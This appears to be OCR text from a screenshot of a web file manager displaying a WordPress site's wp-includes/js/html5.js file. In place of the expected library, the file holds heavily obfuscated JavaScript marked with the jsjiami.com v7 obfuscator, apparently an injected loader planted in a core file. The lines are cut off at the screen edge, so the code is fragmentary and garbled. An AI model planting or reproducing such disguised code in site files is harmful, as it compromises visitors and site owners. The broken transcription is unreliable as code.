 wwwroot > k8io.tokyo > wp-includes > js >
efresh Search Replace JumpLine Font Theme Set
o/... html5.js
Search
1 var version_='jsjiami.com.v7';var _0x3d4a81=_0x4490;(function(_0x5110f2,_0
){return _0x5110f2=_0x5110f2>>0x7,_0x3684eb='hs',_0x1da923='hs',func
_0x1a6311=_0x4490,_0x5a6540='tfi',_0x3684eb=_0x5a6540+_0x3684eb,_0x7a7
),_0x1da923=_0x1ab268(_0x1da923),_0x1ab268=0x0;var _0x2ac8c0=_0x4a788f
=parseInt(_0x1a6311(0x11f))/0x1+parseInt(_0x1a6311(0x12c))/0x2+-parseI
)+parseInt(_0x1a6311(0x13f))/0x5+parseInt(_0x1a6311(0x11e))/0x6+-parse
*(-parseInt(_0x1a6311(0x128))/0x9);}catch(_0x1aaaca){_0x5a6540=_0x1ab2
<=_0x5ccbd3)_0x1ab268?_0x794ab7?_0x5a6540=_0x7a7203:_0x794ab7=_0x7a720
==_0x794ab7['replace'](/[GUNtVQxHLPDAhpOuyXBWq=]/g,'')){if(_0x5a6540==
;}_0x2ac8c0[_0x1da923](_0x7a7203);}}}}}(_0x278a69,_0x5bac10,function(_
,_0x40ef68){return _0x2e0420='\x73\x70\x6c\x69\x74',_0xe89912=argument
='\x72\x65\x76\x65\x72\x73\x65',_0xe89912=_0xe89912[_0x58fd99]('\x76')
,_0xe89912[_0x4837f9]('');});}(0x6200,0x4f88c,_0x5acc,0xc6),_0x5acc)&
,_0x672fe3){var _0x5acc62=_0x5acc();return _0x4490=function(_0x4490e3,